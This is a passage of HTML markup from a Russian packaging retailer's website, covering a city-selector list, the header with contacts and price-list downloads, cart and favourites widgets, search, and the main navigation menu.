                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ташкент</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Керчь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Норильск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ханты-Мансийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Комсомольск-на-Амуре</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ухта</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Салехард</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ноябрьск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кызыл</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Элиста</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Магадан</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Горно-Алтайск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Биробиджан</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Анадырь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Азов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сибай</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ялта</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кисловодск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Междуреченск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нягань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нефтеюганск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Хасавюрт</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Каспийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Дербент</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Рославль</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Северск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Березники</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Великий Устюг</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Полярные Зори</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Скопин</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Инта</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Усинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Воркута</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Старая Русса</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Шадринск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саяногорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Гудермес</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Орск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сыктывкар</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Хабаровск</a></li>
                                                                        </ul>
                </div>
            </div>
        </div>
    </div>

                                        <div class="logo_wrapper">
					
						
					
                        <a class="bx-logo-block hidden-xs" href="/"  rel="nofollow">
                            <img class="img-responsive" src="/bitrix/images/mirpackru/gallery/MP.png" alt="logo" width="180" height="41">
                        </a>

                    </div>
                    <a class="bx-logo hidden-lg hidden-md hidden-sm text-center"
                       href=""  rel="nofollow">
                        <img class="b-lazy" src="[data-uri]" data-src="/include/mirpack-logo.png" width="133" height="30" alt="logo">
                    </a>
                            </div>
            <div class="header-center">
                     <div class="header-block">
        <span class="logo-tag-desk"></span>
        
        <iframe src="https://yandex.ru/sprav/widget/rating-badge/1299353548?type=rating"; width="150" height="50" ></iframe>
        
    </div>
<div class="header-info">
	<div class="header-schedule">
		 Работаем в будни, с 9:00 до 18:00 Мск
	</div>
	<div class="header-email">

 <button onclick="copytext('lipeck@mirpack.ru', $(this).parent())" class="replace-email btn-email link-color-1" title="lipeck@mirpack.ru"  rel=&quot;nofollow&quot;>lipeck@mirpack.ru</button>
	</div>
	<div class="header-tel header-tel--tab">
        <div class="header-tel__item"><a href="tel:88007076979" class="cont_b" title="8 (800) 707-69-79">8 (800) 707-69-79</a></div><div class="header-tel__item"><a href="tel:88007078472" class="cont_b" title="8 (800) 707-84-72">8 (800) 707-84-72</a></div>
	</div>
</div>
<div class="button-widget button-widget--header js-header-button">
	<!--<div class="header-call-back button-widget__btn" title="Заказать звонок">
	</div>-->
 <!--<a href="#" class="header-call-back" title="Заказать звонок" data-toggle="modal" data-target="#modal_telephone">Заказать звонок</a>-->
<a class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7" href="/upload/MIRPACKall.xls" download="" title="Скачать прайс-лист" onclick="goalPixelVK( 3618073, 'download_price_list' );">
	Скачать оптовый<br>прайс-лист
</a>
    <a class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7" style="margin-top: 8px" href="/include/catalog_download/catalog_mirpack.xls" download="" title="Скачать каталог">
        Скачать каталог
    </a>
    </div>
<div class="header-tel header-tel--desk">
    <div class="header-tel__item"><a href="tel:88007076979" class="cont_b" title="8 (800) 707-69-79">8 (800) 707-69-79</a></div><div class="header-tel__item"><a href="tel:88007078472" class="cont_b" title="8 (800) 707-84-72">8 (800) 707-84-72</a></div>
</div>
<!---->
 <br>            </div>
            <div class="header-right">
                <div class="header-control header-control--line">
                    <div class="header-control__item">
                        <div id="bx_basketFKauiI" class="float-cart"><!--'start_frame_cache_bx_basketFKauiI'--><a class="btn btn--mp btn--sh-cart btn--color-1 hidden-sm"
    href="/cart/" title="Корзина">
    <span class="btn__text">0</span>
    <span class="btn__icon">
        <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <g clip-path="url(#clip0)">
                <path
                    d="M1.11108 5.30859V4.55859C0.874704 4.55859 0.652157 4.67003 0.510553 4.8593C0.368949 5.04857 0.32486 5.29352 0.391582 5.52029L1.11108 5.30859ZM17.0486 5.30859L17.7681 5.52029L17.7695 5.5154L17.0486 5.30859ZM15.3914 10.9408L14.6719 10.7291V10.7291L15.3914 10.9408ZM2.76826 10.9408L2.04876 11.1525L2.04876 11.1525L2.76826 10.9408ZM17.3643 4.20804L16.6434 4.00123V4.00123L17.3643 4.20804ZM1.11108 6.05859H17.0486V4.55859H1.11108V6.05859ZM16.3291 5.09689L14.6719 10.7291L16.1109 11.1525L17.7681 5.52029L16.3291 5.09689ZM12.1936 12.5833H5.96605V14.0833H12.1936V12.5833ZM3.48777 10.7291L1.83059 5.09689L0.391582 5.52029L2.04876 11.1525L3.48777 10.7291ZM16.6434 4.00123L16.3277 5.10177L17.7695 5.5154L18.0852 4.41485L16.6434 4.00123ZM18.0852 4.41485C18.3303 3.56072 19.1114 2.97217 20 2.97217V1.47217C18.4423 1.47217 17.0729 2.50391 16.6434 4.00123L18.0852 4.41485ZM5.96605 12.5833C4.82016 12.5833 3.81121 11.8284 3.48777 10.7291L2.04876 11.1525C2.56002 12.8901 4.15481 14.0833 5.96605 14.0833V12.5833ZM14.6719 10.7291C14.3485 11.8284 13.3395 12.5833 12.1936 12.5833V14.0833C14.0049 14.0833 15.5997 12.8901 16.1109 11.1525L14.6719 10.7291ZM5.91664 16.6666C5.91664 16.866 5.75496 17.0277 5.55553 17.0277V18.5277C6.58339 18.5277 7.41664 17.6945 7.41664 16.6666H5.91664ZM5.55553 17.0277C5.35609 17.0277 5.19442 16.866 5.19442 16.6666H3.69442C3.69442 17.6945 4.52767 18.5277 5.55553 18.5277V17.0277ZM5.19442 16.6666C5.19442 16.4672 5.35609 16.3055 5.55553 16.3055V14.8055C4.52767 14.8055 3.69442 15.6388 3.69442 16.6666H5.19442ZM5.55553 16.3055C5.75496 16.3055 5.91664 16.4672 5.91664 16.6666H7.41664C7.41664 15.6388 6.58339 14.8055 5.55553 14.8055V16.3055ZM12.5833 16.6666C12.5833 16.866 12.4216 17.0277 12.2222 17.0277V18.5277C13.2501 18.5277 14.0833 17.6945 14.0833 16.6666H12.5833ZM12.2222 17.0277C12.0228 17.0277 11.8611 16.866 11.8611 16.6666H10.3611C10.3611 17.6945 11.1943 18.5277 12.2222 18.5277V17.0277ZM11.8611 16.6666C11.8611 16.4672 12.0228 16.3055 12.2222 16.3055V14.8055C11.1943 14.8055 10.3611 15.6388 10.3611 16.6666H11.8611ZM12.2222 16.3055C12.4216 16.3055 12.5833 16.4672 12.5833 16.6666H14.0833C14.0833 15.6388 13.2501 14.8055 12.2222 14.8055V16.3055Z"
                    fill="white" />
            </g>
            <defs>
                <clipPath >
                    <path d="M0 0H20V20H0V0Z" fill="white" />
                </clipPath>
            </defs>
        </svg>
    </span>
    <!-- <span class="btn__title">В корзину</span> -->
</a>

<div data-role="basket-item-list" class="float-cart__popup">
            <div class="float-cart__clear">
            <span class="float-cart__clear-text">
                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M1.77777 8.49381V7.74381C1.54139 7.74381 1.31884 7.85525 1.17724 8.04452C1.03564 8.23379 0.991547 8.47875 1.05827 8.70551L1.77777 8.49381ZM27.2778 8.49381L27.9973 8.70552L27.9987 8.70063L27.2778 8.49381ZM24.6263 17.5054L23.9068 17.2937V17.2937L24.6263 17.5054ZM4.42926 17.5054L3.70976 17.7171L3.70976 17.7171L4.42926 17.5054ZM27.7829 6.73294L27.062 6.52612V6.52612L27.7829 6.73294ZM1.77777 9.24381H27.2778V7.74381H1.77777V9.24381ZM26.5583 8.28211L23.9068 17.2937L25.3458 17.7171L27.9973 8.70551L26.5583 8.28211ZM19.5098 20.5833H9.54572V22.0833H19.5098V20.5833ZM5.14876 17.2937L2.49727 8.28211L1.05827 8.70551L3.70976 17.7171L5.14876 17.2937ZM27.062 6.52612L26.5568 8.287L27.9987 8.70063L28.5038 6.93975L27.062 6.52612ZM28.5038 6.93975C28.9512 5.38018 30.3775 4.30554 32 4.30554V2.80554C29.7084 2.80554 27.6939 4.32337 27.062 6.52612L28.5038 6.93975ZM9.54572 20.5833C7.51269 20.5833 5.72262 19.2441 5.14876 17.2937L3.70976 17.7171C4.47142 20.3058 6.84733 22.0833 9.54572 22.0833V20.5833ZM23.9068 17.2937C23.3329 19.2441 21.5429 20.5833 19.5098 20.5833V22.0833C22.2082 22.0833 24.5841 20.3058 25.3458 17.7171L23.9068 17.2937ZM9.91666 26.6667C9.91666 27.2343 9.45651 27.6944 8.88888 27.6944V29.1944C10.2849 29.1944 11.4167 28.0627 11.4167 26.6667H9.91666ZM8.88888 27.6944C8.32126 27.6944 7.8611 27.2343 7.8611 26.6667H6.3611C6.3611 28.0627 7.49283 29.1944 8.88888 29.1944V27.6944ZM7.8611 26.6667C7.8611 26.099 8.32126 25.6389 8.88888 25.6389V24.1389C7.49283 24.1389 6.3611 25.2706 6.3611 26.6667H7.8611ZM8.88888 25.6389C9.45651 25.6389 9.91666 26.099 9.91666 26.6667H11.4167C11.4167 25.2706 10.2849 24.1389 8.88888 24.1389V25.6389ZM20.5833 26.6667C20.5833 27.2343 20.1232 27.6944 19.5555 27.6944V29.1944C20.9516 29.1944 22.0833 28.0627 22.0833 26.6667H20.5833ZM19.5555 27.6944C18.9879 27.6944 18.5278 27.2343 18.5278 26.6667H17.0278C17.0278 28.0627 18.1595 29.1944 19.5555 29.1944V27.6944ZM18.5278 26.6667C18.5278 26.099 18.9879 25.6389 19.5555 25.6389V24.1389C18.1595 24.1389 17.0278 25.2706 17.0278 26.6667H18.5278ZM19.5555 25.6389C20.1232 25.6389 20.5833 26.099 20.5833 26.6667H22.0833C22.0833 25.2706 20.9516 24.1389 19.5555 24.1389V25.6389Z"
                      fill="#BDBDBD"/>
            </svg>
            </span>
            <a href="/catalog/" class="btn btn--border-1">перейти в каталог</a>
        </div>
    </div>
<!--'end_frame_cache_bx_basketFKauiI'--></div>
                    </div>
                    <div class="header-control__item"><div class="izbr" id="iz_T8XRweDnfi9QQZHAj">

    <div class="float-favourites in-favor md-trigger" data-modal="modal-1">
        <a class="btn btn--sh-favor btn--sh-cart hidden-sm in-favor" href="javascript:;" title="Избранное">
            <span class="btn__text" id="webcube-favorites-counter">0</span>
            <!--<span class="btn__text">1</span>-->
            <span class="btn__icon webcube-favorites-heart">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
                                        <path
                        d="M8.40247 2.81491L8.99981 3.79376L9.59742 2.81508C10.4101 1.48425 11.844 0.832159 13.2945 0.832159C15.4009 0.832159 17.3 2.17475 17.3 4.55791C17.3 5.94518 16.4222 7.45992 14.7867 9.28796C13.58 10.6367 12.0485 12.0653 10.3388 13.66C9.90325 14.0662 9.45619 14.4832 9 14.9124C8.54381 14.4832 8.09675 14.0662 7.66125 13.66C5.95155 12.0653 4.41995 10.6367 3.21325 9.28796C1.57778 7.45992 0.7 5.94518 0.7 4.55791C0.7 2.1777 2.60139 0.825 4.71075 0.825C6.15435 0.825 7.5853 1.47582 8.40247 2.81491Z"
                        stroke="#27B243" stroke-width="1.4"></path>
                                    </svg>
            </span>
            <!-- <span class="btn__title">Избранное</span> -->
        </a>
    </div>
</div>
</div>
                    <div class="header-control__item">
                        <div class="compare_list_count">
                            <div id="compareList9J9wbd" class="bx_catalog-compare-list "><!--'start_frame_cache_compareList9J9wbd'--><div class="bx_catalog_compare_count">

                    <div class="comparison" id="comparison">
                        <div class="float-comparison float-favourites">
                            <a class="btn btn--sh-favor btn--sh-cart hidden-sm in-favor" href="/catalog/compare/" title="Сравнение">
                                <span class="btn__text webcube-compare-counter">0</span>
                                <span class="btn__icon">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"
                                        fill="none">
                                        <path d="M1.25 3L6.5 3" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M9.5 3L14.75 3" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M1.25 9L8 9" stroke="#27B243" stroke-width="1.4" stroke-linecap="round"
                                            stroke-linejoin="round" />
                                        <path d="M11 9L14.75 9" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M6.5 0.75L6.5 5.25" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M11 6.75L11 11.25" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                    </svg>
                                </span>
                            </a>
                        </div>
                    </div>

	</div><!--'end_frame_cache_compareList9J9wbd'--></div>
                        </div>
                    </div>
                </div>
                <div class="header-top__soc-wrapper">
                    <!-- messengers -->
                                            <div class="soc_numbers target-soc-numbers-rel"></div>
                                        <!-- /messengers -->
                </div>
                <button id="live_search_close">
                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M3 3L21 21M3 21L21 3" stroke="#333333" stroke-width="1.5"/>
                    </svg>
                </button>
                <div class="header-top__search">
                    <button class="header-top__search_btn">
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"
                             fill="none">
                            <path
                                    d="M9 17C13.4183 17 17 13.4183 17 9C17 4.58172 13.4183 1 9 1C4.58172 1 1 4.58172 1 9C1 13.4183 4.58172 17 9 17Z"
                                    stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M18.9999 19.0004L14.6499 14.6504" stroke="#1C9331" stroke-width="2"
                                  stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </button>
                    <form id="live-search" class="live-search" action="/search/index.php" rel="nofollow">
                        <input type="search" maxlength="50" value="" name="q" id="q" autocomplete="off"
                               placeholder="Поиск">
                        <button class="live-search__submit" type="submit" name="s">
                            <svg width="16" height="16" viewBox="0 0 16 16" fill="none"
                                 xmlns="http://www.w3.org/2000/svg">
                                <path
                                        d="M7 13C10.3137 13 13 10.3137 13 7C13 3.68629 10.3137 1 7 1C3.68629 1 1 3.68629 1 7C1 10.3137 3.68629 13 7 13Z"
                                        stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                        stroke-linejoin="round"/>
                                <path d="M11.5 11.5L15 15" stroke="#BDBDBD" stroke-width="1.5"
                                      stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                        </button>
                        <button class="live-search__reset" id="reset_live_search" value="reset" type="reset">
                            <span>Очистить</span>
                            <svg width="14" height="14" viewBox="0 0 14 14" fill="none"
                                 xmlns="http://www.w3.org/2000/svg">
                                <path d="M1 1L13 13M1 13L13 1" stroke="#BDBDBD" stroke-width="1.5"/>
                            </svg>
                        </button>
                        <div id="search_result">
                            <div class="live-search__result"></div>
                        </div>
                    </form>
                </div>
            </div>
            <div class="header-control header-control--fixed">
                <a href="/cart/" class="header-control__elem">
                    <div class="header-control__icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
                            <g clip-path="url(#clip0_4406_132176)">
                                <path d="M1.11108 5.30859V4.55859C0.874704 4.55859 0.652157 4.67003 0.510553 4.8593C0.368949 5.04857 0.32486 5.29352 0.391582 5.52029L1.11108 5.30859ZM17.0486 5.30859L17.7681 5.52029L17.7695 5.5154L17.0486 5.30859ZM15.3914 10.9408L14.6719 10.7291V10.7291L15.3914 10.9408ZM2.76826 10.9408L2.04876 11.1525L2.04876 11.1525L2.76826 10.9408ZM17.3643 4.20804L16.6434 4.00123V4.00123L17.3643 4.20804ZM1.11108 6.05859H17.0486V4.55859H1.11108V6.05859ZM16.3291 5.09689L14.6719 10.7291L16.1109 11.1525L17.7681 5.52029L16.3291 5.09689ZM12.1936 12.5833H5.96605V14.0833H12.1936V12.5833ZM3.48777 10.7291L1.83059 5.09689L0.391582 5.52029L2.04876 11.1525L3.48777 10.7291ZM16.6434 4.00123L16.3277 5.10177L17.7695 5.5154L18.0852 4.41485L16.6434 4.00123ZM18.0852 4.41485C18.3303 3.56072 19.1114 2.97217 20 2.97217V1.47217C18.4423 1.47217 17.0729 2.50391 16.6434 4.00123L18.0852 4.41485ZM5.96605 12.5833C4.82016 12.5833 3.81121 11.8284 3.48777 10.7291L2.04876 11.1525C2.56002 12.8901 4.15481 14.0833 5.96605 14.0833V12.5833ZM14.6719 10.7291C14.3485 11.8284 13.3395 12.5833 12.1936 12.5833V14.0833C14.0049 14.0833 15.5997 12.8901 16.1109 11.1525L14.6719 10.7291ZM5.91664 16.6666C5.91664 16.866 5.75496 17.0277 5.55553 17.0277V18.5277C6.58339 18.5277 7.41664 17.6945 7.41664 16.6666H5.91664ZM5.55553 17.0277C5.35609 17.0277 5.19442 16.866 5.19442 16.6666H3.69442C3.69442 17.6945 4.52767 18.5277 5.55553 18.5277V17.0277ZM5.19442 16.6666C5.19442 16.4672 5.35609 16.3055 5.55553 16.3055V14.8055C4.52767 14.8055 3.69442 15.6388 3.69442 16.6666H5.19442ZM5.55553 16.3055C5.75496 16.3055 5.91664 16.4672 5.91664 16.6666H7.41664C7.41664 15.6388 6.58339 14.8055 5.55553 14.8055V16.3055ZM12.5833 16.6666C12.5833 16.866 12.4216 17.0277 12.2222 17.0277V18.5277C13.2501 18.5277 14.0833 17.6945 14.0833 16.6666H12.5833ZM12.2222 17.0277C12.0228 17.0277 11.8611 16.866 11.8611 16.6666H10.3611C10.3611 17.6945 11.1943 18.5277 12.2222 18.5277V17.0277ZM11.8611 16.6666C11.8611 16.4672 12.0228 16.3055 12.2222 16.3055V14.8055C11.1943 14.8055 10.3611 15.6388 10.3611 16.6666H11.8611ZM12.2222 16.3055C12.4216 16.3055 12.5833 16.4672 12.5833 16.6666H14.0833C14.0833 15.6388 13.2501 14.8055 12.2222 14.8055V16.3055Z"
                                      fill="#BDBDBD"></path>
                            </g>
                            <defs>
                                <clipPath id="clip0_4406_132176">
                                    <rect width="20" height="20" fill="white"></rect>
                                </clipPath>
                            </defs>
                        </svg>
                    </div>
                    <span class="right_basket_count">0</span>
                </a>
                <a href="javascript: void();" class="header-control__elem md-trigger" data-modal="modal-1">
                    <div class="header-control__icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
                            <path d="M8.35979 2.84095L8.99979 3.88973L9.6401 2.84114C10.4422 1.52755 11.8584 0.882159 13.2945 0.882159C15.3812 0.882159 17.25 2.20964 17.25 4.55791C17.25 5.9251 16.3841 7.42751 14.7495 9.25462C13.5444 10.6016 12.0152 12.0279 10.3061 13.6221C9.88114 14.0185 9.44503 14.4252 9 14.8438C8.55497 14.4252 8.11885 14.0185 7.69386 13.622C5.98475 12.0279 4.45558 10.6016 3.25052 9.25462C1.61588 7.42751 0.75 5.9251 0.75 4.55791C0.75 2.21249 2.62124 0.875 4.71075 0.875C6.13977 0.875 7.55309 1.51902 8.35979 2.84095Z"
                                  stroke="#BDBDBD" stroke-width="1.5"></path>
                        </svg>
                    </div>
                    <span class="right_fovorietes_count">0</span>
                </a>
                <a href="/catalog/compare/" class="header-control__elem">
                    <div class="header-control__icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12" fill="none">
                            <path d="M1.25 3L6.5 3" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M9.5 3L14.75 3" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M1.25 9L8 9" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M11 9L14.75 9" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M6.5 0.75L6.5 5.25" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M11 6.75L11 11.25" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                        </svg>
                    </div>
                    <span class="right_compare_count">0</span>
                </a>
            </div>
        </div>
    </div>
    <!-- main-menu -->
    <div class="row otst">
    <div class="nav-block-first">
        <div class="container container--main-menu">
            <nav class="main-menu">
                <div class="mobile-block">
                    <form id="search"  action="/search/index.php" rel="nofollow">
                        <input type="search" maxlength="50" value="" name="q" id="q" autocomplete="off"
                               placeholder="Поиск">
                        <button class="submit" type="submit" name="s">
                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
                                <path d="M19.6 21L13.3 14.7C12.8 15.1 12.225 15.4167 11.575 15.65C10.925 15.8833 10.2333 16 9.5 16C7.68333 16 6.146 15.3707 4.888 14.112C3.63 12.8533 3.00067 11.316 3 9.5C3 7.68333 3.62933 6.146 4.888 4.888C6.14667 3.63 7.684 3.00067 9.5 3C11.3167 3 12.8543 3.62933 14.113 4.888C15.3717 6.14667 16.0007 7.684 16 9.5C16 10.2333 15.8833 10.925 15.65 11.575C15.4167 12.225 15.1 12.8 14.7 13.3L21 19.6L19.6 21ZM9.5 14C10.75 14 11.8127 13.5627 12.688 12.688C13.5633 11.8133 14.0007 10.7507 14 9.5C14 8.25 13.5627 7.18767 12.688 6.313C11.8133 5.43833 10.7507 5.00067 9.5 5C8.25 5 7.18767 5.43767 6.313 6.313C5.43833 7.18833 5.00067 8.25067 5 9.5C5 10.75 5.43767 11.8127 6.313 12.688C7.18833 13.5633 8.25067 14.0007 9.5 14Z" fill="#7A7A7A"/>
                            </svg>
                        </button>
                    </form>
                    <div class="button-widget button-widget--menu">
                        <button class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7 send-price" data-toggle="modal" data-target="#send-price"  onclick="goalPixelVK( 3618073, 'download_price_list' );">
                            <span>ОПТОВЫЙ ПРАЙС-ЛИСТ</span>
                                                    </button>
                        <div class="button-widget__btn menu-call-back"></div>
                    </div>
                </div>
                <div class="main-menu__list">
                    <div class="main-menu__item menu__toggle_parent" data-type="catalog">
                        <a class="main-menu__link main-menu__link--prod" href="javascript:;"><span class="main-menu__link-text">Каталог</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col" data-type="about">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">О компании</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col" data-type="organization">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">Для организаций</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item">
                        <a class="main-menu__link" href="/about/delivery/"><span class="main-menu__link-text main-menu__link-text--delivery">Доставка<span> и оплата</span></span></a>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col" data-type="action">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">Акции</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item">
                        <a class="main-menu__link" href="/about/prices/"><span class="main-menu__link-text">Прайс лист</span></a>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col main-menu__item--right" data-type="info">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">Информация</span></a>
                        <span class="main-sub-menu__toggle"></span>

                    </div>
                    <div class="main-menu__item">
                        <a class="main-menu__link" href="/about/contacts/"><span class="main-menu__link-text">Контакты</span></a>
                    </div>
                </div>
                <div class="soc_numbers_wrapper soc_numbers_wrapper--menu">
                                            <!-- soc-numbers-all -->
                        <div class="soc_numbers target-soc-numbers-all"></div>
                        <!-- /soc-numbers-all -->
                                    </div>
            </nav>
        </div>
    </div>
</div>
    <!-- /main-menu -->
</header>

<div class="webcube-favorites">
    <!--������ �������-->
    <!--data-modal="modal-$" ��������� � �������� ������� ���������� ����-->

    <!--����� ������ �������-->
    <!--id="modal-$" � class="... md-effect-$" ��������� � �������� ������� ���������� ����-->
    <div style="display: none;" class="colichesto-izbranoe webcube-favorites-color webcube-favorites-border"
         id="webcube-favorites-counter-hidden">0    </div>
    <div class="md-modal-webcube-favorites md-effect-1" id="modal-1">
        <div class="block-close">
            <span class="md-close close-modal">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20" fill="none">
                    <path d="M1 1L19 19M1 19L19 1" stroke="#333333" stroke-width="1.5"/>
                </svg>
            </span>
        </div>
        <div class="md-content-webcube-favorites">
            <b class="favorites_h3_like">
                Избранные товары                <svg xmlns="http://www.w3.org/2000/svg" width="26" height="24" viewBox="0 0 26 24" fill="none">
                    <path d="M6.80442 0.625C3.35617 0.625 0 2.88656 0 7.02809C0 11.848 6.03417 16.7765 13 23.375C19.9658 16.7765 26 11.848 26 7.02809C26 2.88035 22.6449 0.635341 19.2032 0.635341C16.8155 0.635341 14.3867 1.71286 13 3.98373C11.6079 1.70252 9.1845 0.625 6.80442 0.625Z"
                          fill="#27B243"></path>
                </svg>
            </b>

            <div class="perekluch" style="display: none;">
                <a href="#" class="href-nalichie wcf-all webcube-favorites-color active-hr"
                   data-key="1">Все товары</a>
                <!--������������� ������� �������-->
                <div class="onoffswitch">
                    <input type="checkbox" name="onoffswitch" class="onoffswitch-checkbox" id="myonoffswitch">
                    <label class="onoffswitch-label webcube-favorites-border" for="myonoffswitch">
                        <span class="onoffswitch-inner webcube-favorites-background-bef"></span>
                        <span class="onoffswitch-switch webcube-favorites-background"></span>
                    </label>
                </div>
                <!--����� ������������� ������� �������-->
                <a href="#" class="href-nalichie wcf-available no-active-hr"
                   data-key="2">В наличии</a>
            </div>
            <div class="webcube-favorites-loader">
                <svg width="100px" height="100px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100"
                     preserveAspectRatio="xMidYMid">
                    <rect data-ng-attr-x="{{config.x1}}" data-ng-attr-y="{{config.y}}"
                          data-ng-attr-width="{{config.width}}" data-ng-attr-height="{{config.height}}"
                          data-ng-attr-fill="{{config.c1}}" x="17.5" y="30" width="15" height="40">
                        <animate attributeName="y" calcMode="spline" values="18;30;30" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.2s" repeatCount="indefinite"></animate>
                        <animate attributeName="height" calcMode="spline" values="64;40;40" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.2s" repeatCount="indefinite"></animate>
                    </rect>
                    <rect data-ng-attr-x="{{config.x2}}" data-ng-attr-y="{{config.y}}"
                          data-ng-attr-width="{{config.width}}" data-ng-attr-height="{{config.height}}"
                          data-ng-attr-fill="{{config.c2}}" x="42.5" y="29.8988" width="15" height="40.2023">
                        <animate attributeName="y" calcMode="spline" values="20.999999999999996;30;30"
